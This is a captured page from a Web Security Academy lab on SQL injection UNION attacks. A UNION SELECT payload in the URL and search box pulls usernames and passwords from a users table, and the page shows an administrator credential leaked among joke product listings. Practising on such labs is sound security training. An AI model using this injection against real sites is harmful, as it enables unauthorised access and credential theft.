 https://0ab9009f03a130fa85b358a300c20054.web-security-academy.net/filter?category=Corporate+gifts%27%20union%20select%20username,password%20from%20users--%20-
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select username,password from users-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like
being there.' 'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look
ten years younger and almost a completely different person.' Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
administrator
es4cxk1po8b5rwetamyg
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB port and use it as you're normal
enter button! The only difference being is you can smash the living heck out of it whenever you're annoyed. This not only saves your existing keyboard from yet
another hammering, but also ensures you won't get billed by your boss for damage to company property. This is also an ideal gift for that angry co-worker or
stressed out secretary that you just fear to walk past. So, whether it's for you or a gift for an agitated friend, this sheer surface size of this button promises you'll
never miss when you go to let that anger out.